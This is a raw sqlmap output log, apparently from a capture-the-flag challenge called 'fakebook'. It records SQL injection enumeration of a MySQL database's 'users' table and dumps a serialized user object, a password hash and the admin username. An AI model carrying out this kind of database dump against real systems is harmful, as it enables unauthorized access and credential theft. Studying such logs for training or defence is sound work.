 [14:38:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.14.2
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:38:26] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[14:38:26] [INFO] fetching current database
[14:38:26] [INFO] retrieved: 'fakebook'
[14:38:26] [INFO] fetching tables for database: 'fakebook'
[14:38:26] [INFO] retrieved: 'users'
[14:38:26] [INFO] fetching columns for table 'users' in database 'fakebook'
[14:38:27] [INFO] retrieved: 'no'
[14:38:27] [INFO] retrieved: 'int(11)'
[14:38:28] [INFO] retrieved: 'username'
[14:38:28] [INFO] retrieved: 'varchar(100)'
[14:38:28] [INFO] retrieved: 'passwd'
[14:38:29] [INFO] retrieved: 'varchar(128)'
[14:38:29] [INFO] retrieved: 'data'
[14:38:34] [INFO] retrieved: 'text'
[14:38:34] [INFO] fetching entries for table 'users' in database 'fakebook'
[14:38:35] [INFO] retrieved: '1'
[14:38:35] [INFO] retrieved: 'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"a...
[14:38:35] [INFO] retrieved: '3c9909afec25354d551dae21590bb26e38d53f2173b8d3d...
[14:38:36] [INFO] retrieved: 'admin'